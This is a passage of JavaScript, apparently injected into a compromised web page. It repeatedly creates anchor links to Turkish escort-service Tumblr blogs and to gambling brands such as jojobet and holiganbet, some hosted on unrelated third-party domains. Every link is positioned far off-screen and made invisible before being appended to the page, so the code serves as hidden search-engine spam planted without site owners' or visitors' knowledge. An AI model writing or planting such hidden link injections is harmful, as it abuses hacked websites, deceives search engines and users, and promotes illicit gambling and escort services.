e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0313baf2eb();}else{document.addEventListener('DOMContentLoaded',addLink_0313baf2eb);}})();(function(){function addLink_924440984a(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_924440984a();}else{document.addEventListener('DOMContentLoaded',addLink_924440984a);}})();(function(){function addLink_66ecc2cf5a(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_66ecc2cf5a();}else{document.addEventListener('DOMContentLoaded',addLink_66ecc2cf5a);}})();(function(){function addLink_164e14c135(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_164e14c135();}else{document.addEventListener('DOMContentLoaded',addLink_164e14c135);}})();(function(){function addLink_e8b4149739(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8b4149739();}else{document.addEventListener('DOMContentLoaded',addLink_e8b4149739);}})();(function(){function addLink_73172f89fb(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_73172f89fb();}else{document.addEventListener('DOMContentLoaded',addLink_73172f89fb);}})();(function(){function addLink_d242d84acc(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d242d84acc();}else{document.addEventListener('DOMContentLoaded',addLink_d242d84acc);}})();(function(){function addLink_d5f3cd86ef(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5f3cd86ef();}else{document.addEventListener('DOMContentLoaded',addLink_d5f3cd86ef);}})();(function(){function addLink_8bf4ea15c2(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8bf4ea15c2();}else{document.addEventListener('DOMContentLoaded',addLink_8bf4ea15c2);}})();(function(){function addLink_3d52c45978(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3d52c45978();}else{document.addEventListener('DOMContentLoaded',addLink_3d52c45978);}})();(function(){function addLink_7024d08d33(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7024d08d33();}else{document.addEventListener('DOMContentLoaded',addLink_7024d08d33);}})();(function(){function addLink_0049afaf1d(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0049afaf1d();}else{document.addEventListener('DOMContentLoaded',addLink_0049afaf1d);}})();(function(){function addLink_a5804b571c(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a5804b571c();}else{document.addEventListener('DOMContentLoaded',addLink_a5804b571c);}})();(function(){function addLink_d08e5725cf(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d08e5725cf();}else{document.addEventListener('DOMContentLoaded',addLink_d08e5725cf);}})();(function(){function addLink_a6246071f9(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a6246071f9();}else{document.addEventListener('DOMContentLoaded',addLink_a6246071f9);}})();(function(){function addLink_9df6eaa0ca(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9df6eaa0ca();}else{document.addEventListener('DOMContentLoaded',addLink_9df6eaa0ca);}})();(function(){function addLink_e8e9595070(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8e9595070();}else{document.addEventListener('DOMContentLoaded',addLink_e8e9595070);}})();(function(){function addLink_db442665c3(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db442665c3();}else{document.addEventListener('DOMContentLoaded',addLink_db442665c3);}})();(function(){function addLink_ff066c36eb(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ff066c36eb();}else{document.addEventListener('DOMContentLoaded',addLink_ff066c36eb);}})();(function(){function addLink_c4a6606fdf(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4a6606fdf();}else{document.addEventListener('DOMContentLoaded',addLink_c4a6606fdf);}})();(function(){function addLink_ac2e772374(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ac2e772374();}else{document.addEventListener('DOMContentLoaded',addLink_ac2e772374);}})();(function(){function addLink_774ada1382(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_774ada1382();}else{document.addEventListener('DOMContentLoaded',addLink_774ada1382);}})();